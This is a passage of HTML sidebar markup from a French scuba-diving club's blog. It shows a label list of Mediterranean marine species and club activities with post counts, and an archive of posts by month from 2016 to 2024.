<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/LRE'>LRE</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mario'>Mario</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse'>Méduse</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse%20%28phase%20polype%29'>Méduse (phase polype)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse%20P%C3%A9lagia'>Méduse Pélagia</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mer%20en%20F%C3%AAte'>Mer en Fête</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9rou'>Mérou</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Meuli%C3%A8re'>Meulière</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Moratoire%20Corb'>Moratoire Corb</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Moratoire%20M%C3%A9rous'>Moratoire Mérous</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mostelle'>Mostelle</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mulet'>Mulet</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mur%C3%A8ne'>Murène</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mur%C3%A8ne%20avec%20crevette'>Murène avec crevette</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Murex'>Murex</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Natice%20%28ponte%29'>Natice (ponte)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/N%C3%A9matocrysopsis%20%28Barbapapa%29'>Nématocrysopsis (Barbapapa)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oblade'>Oblade</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ophiure'>Ophiure</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ormeau'>Ormeau</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin'>Oursin</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20crayon'>Oursin crayon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20des%20sables'>Oursin des sables</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20diad%C3%A8me'>Oursin diadème</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20granuleux'>Oursin granuleux</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20melon'>Oursin melon</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursinade'>Oursinade</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Padine%20paon'>Padine paon</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Palier'>Palier</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Parata'>Parata</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Parc%20marin'>Parc marin</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Patelle%20g%C3%A9ante'>Patelle géante</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Pennatule'>Pennatule</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Petite%20cigale'>Petite cigale</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Photo%20de%20groupe'>Photo de groupe</a>
<span dir='ltr'>(135)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Piscine'>Piscine</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Plage'>Plage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Planaire%20rose'>Planaire rose</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Plong%C3%A9e'>Plongée</a>
<span dir='ltr'>(88)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/PMT'>PMT</a>
<span dir='ltr'>(125)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-Clown'>Poisson-Clown</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-lune'>Poisson-lune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-Pierre'>Poisson-Pierre</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ponte%20%28Murex%29'>Ponte (Murex)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/ponte%20Calmar'>ponte Calmar</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Porcelaine'>Porcelaine</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Portrait'>Portrait</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Posidonie'>Posidonie</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Posidonie%20%28fleurs%29'>Posidonie (fleurs)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poulpe'>Poulpe</a>
<span dir='ltr'>(37)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Prospection%20caulerpe'>Prospection caulerpe</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Protection'>Protection</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Protule'>Protule</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/PSC1'>PSC1</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Pseudolithophyllum'>Pseudolithophyllum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Radiolaire'>Radiolaire</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Raie'>Raie</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Raie%20torpille'>Raie torpille</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rallye%20photo'>Rallye photo</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rascasse'>Rascasse</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rason'>Rason</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Requin'>Requin</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/retour%20au%20port'>retour au port</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rose%20des%20mers'>Rose des mers</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rouget%20Barbet'>Rouget Barbet</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle'>Sabelle</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle%20%28petite%29'>Sabelle (petite)</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle%20des%20sables'>Sabelle des sables</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Saint%20Pierre'>Saint Pierre</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Salmacine'>Salmacine</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar'>Sar</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20%C3%A0%20museau%20pointu'>Sar à museau pointu</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20%C3%A0%20t%C3%AAte%20noire'>Sar à tête noire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20commun'>Sar commun</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sargasse'>Sargasse</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Saupe'>Saupe</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sculptures'>Sculptures</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Seiche'>Seiche</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Selfie'>Selfie</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serpule'>Serpule</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serran'>Serran</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serran%20%C3%A9criture'>Serran écriture</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spirographe'>Spirographe</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spo'>Spo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spondyle'>Spondyle</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/STARESO'>STARESO</a>
<span dir='ltr'>(311)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sur%20la%20plage%20abandonn%C3%A9e'>Sur la plage abandonnée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Syngnathe'>Syngnathe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Technique'>Technique</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/T%C3%AAte%20de%20Mort'>Tête de Mort</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/TPE'>TPE</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Trapania%20lineata'>Trapania lineata</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Tript%C3%A9rygion'>Triptérygion</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Tunicier%20%28salpes%29'>Tunicier (salpes)</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Umbraculum'>Umbraculum</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/V%C3%A9lelle'>Vélelle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ver%20Bispire'>Ver Bispire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/ver%20mixycole'>ver mixycole</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ver%20T%C3%A9r%C3%A9belle'>Ver Térébelle</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Vidage%20de%20masque'>Vidage de masque</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Vita%20Marina'>Vita Marina</a>
<span dir='ltr'>(4)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2024/01/'>
janv. 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2023/11/'>
nov. 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2022/01/'>
janv. 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/08/'>
août 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/07/'>
juil. 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/06/'>
juin 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/05/'>
mai 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/03/'>
mars 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/01/'>
janv. 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/11/'>
nov. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/06/'>
juin 2019
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/03/'>
mars 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/02/'>
févr. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/01/'>
janv. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/11/'>
nov. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/10/'>
oct. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/07/'>
juil. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/05/'>
mai 2018
</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/04/'>
avr. 2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/01/'>
janv. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/12/'>
déc. 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/11/'>
nov. 2017
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/10/'>
oct. 2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/09/'>
sept. 2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/08/'>
août 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/06/'>
juin 2017
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/05/'>
mai 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/03/'>
mars 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(216)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/12/'>
déc. 2016
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/11/'>
nov. 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/10/'>
oct. 2016
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/09/'>
sept. 2016
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/08/'>
août 2016
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/07/'>
juil. 2016
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/06/'>
juin 2016
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/05/'>
mai 2016
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/04/'>
